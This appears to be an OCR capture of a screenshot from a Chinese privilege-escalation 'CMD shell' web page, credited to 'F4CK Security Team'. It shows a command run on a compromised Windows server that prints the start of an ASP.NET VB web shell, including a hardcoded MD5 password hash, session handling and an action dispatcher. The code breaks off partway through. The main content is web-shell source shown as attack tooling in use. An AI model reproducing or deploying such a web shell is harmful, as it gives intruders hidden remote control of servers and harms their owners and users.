 提权专用CMDshell
CMD 路径: c:\windows\system32\cmd.exe
当前路径: E:\ \back\selfphoto
CMD 命令: /c type 20121816434.aspx Execute
----------- 运行结果 --------------
<head runat="server" />
<%@ Page Language="VB" ContentType="text/html" validaterequest="false" AspCompat="true" Debug="true" %>
<%@ import Namespace="System.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<%@ import Namespace="Microsoft.Win32" %>
<%@ import Namespace="System.Data" %>
<%@ import Namespace="System.Data.OleDb" %>
<script runat="server">
'---------Setting Start---------
'Here, modify the default password to yours, MD5 Hash
Const PASSWORD as string = "e10adc3949ba59abbe56e057f20f883e"
'Session name, avoid session crash
Const SESSIONNAME as string = "webadmin2"
'---------Setting End---------
Dim SORTFILED As String
Sub Page_load(sender As Object, E As EventArgs)
Dim error_x as Exception
Try
If Session(SESSIONNAME) = 0 Then
ShowLogin()
Else
ShowMain()
If not IsPostBack Then
Select Case Request("action")
Case "goto"
CDir.Text = Request("src")
F4CK
Security Team